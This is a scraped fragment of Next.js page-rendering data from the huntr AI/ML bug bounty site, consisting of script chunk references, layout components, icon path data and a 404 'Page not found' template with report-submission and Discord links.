"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwf"])</script><script>self.__next_f.push([1,"LrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqw"])</script><script>self.__next_f.push([1,"fLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNh"])</script><script>self.__next_f.push([1,"x82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGC"])</script><script>self.__next_f.push([1,"vhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

